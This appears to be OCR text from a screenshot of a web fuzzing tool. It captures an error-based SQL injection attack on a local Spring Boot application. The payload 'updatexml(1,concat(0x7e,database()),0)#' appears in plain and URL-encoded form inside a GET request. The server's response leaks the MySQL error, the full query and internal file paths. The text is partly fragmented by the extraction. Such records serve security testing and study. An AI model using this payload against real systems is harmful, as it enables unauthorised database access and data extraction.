 导入资源 Codec Payload Yak Runner
users and updatexml(1,concat(0x7e,database()),0)#
%75%73%65%72%73%20%61%6e%64%20%75%70%64%61%74%65%78%6d%6c%28%31%
2c%63%6f%6e%63%61%74%28%30%78%37%65%2c%64%61%74%61%62%61%73%65%28
%29%29%2c%30%29%23
Codec
DNSLog
] WF-[6] WF-[7] WF-[8]
发送请求 强制 HTTPS 历史 爆破示例 </> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
Responses 1405bytes / 45ms 美化 详 情
1 GET /springboot57n6g/remind/
%75%73%65%72%73%20%61%6e%64%20%75%70%64%61%74%65%78%6d%6c%28%31%2c%63%6f%6e%6
3%61%74%28%30%78%37%65%2c%64%61%74%61%62%61%73%65%28%29%29%2c%30%29%23/id/3
HTTP/1.1
2 Host: localhost:8081
3 Sec-Fetch-Dest: empty
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
5 sec-ch-ua-platform: "Windows"
6 Sec-Fetch-Site: same-origin
7 Accept: application/json, text/plain, */*
8 Token: vpv5m334zkqd9ahm6d6mlrcxndrsjojb
9 sec-ch-ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google Chrome";v="122"
10 sec-ch-ua-mobile: ?0
11 Referer: http://localhost:8081/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9
14 Sec-Fetch-Mode: cors
15
16
Cookie, Accept,authorization
7 set-cookie: JSESSIONID=D032DA5CCD1DCD83164233206A93886B; Path=/
springboot57n6g; HttpOnly
8 content-type: application/json
9 date: Thu, 04 Apr 2024 13:51:05 GMT
10 connection: close
11 Content-Length: 1405
12
13 {"timestamp":1712238665845,"status":500,"error":"Internal Server
Error","message":"\r\n### Error querying database.  Cause: java.sql.
SQLSyntaxErrorException: You have an error in your SQL syntax;
check the manual that corresponds to your MySQL server version for
the right syntax to use near 'and updatexml(1,concat(0x7e,database
()),0)# \n\t\t\twhere 1=1' at line 1\r\n### The error may exist in
file
[E:\\Desktop\\teqqqq\\springboot57n6g\\target\\classes\\mapper\\Comm
onDao.xml]\r\n### The error may involve defaultParameterMap\r\n###
The error occurred while setting parameters\r\n### SQL: SELECT count
(1) FROM users and updatexml(1,concat(0x7e,database()),0)#
where 1=1\r\n### Cause: java.sql.SQLSyntaxErrorException: You have
an error in your SQL syntax; check the manual that corresponds to
your MySQL server version for the right syntax to use near 'and
updatexml(1,concat(0x7e,database()),0)# \n\t\t\twhere 1=1' at line
1\n; bad SQL grammar []; nested exception is java.sql.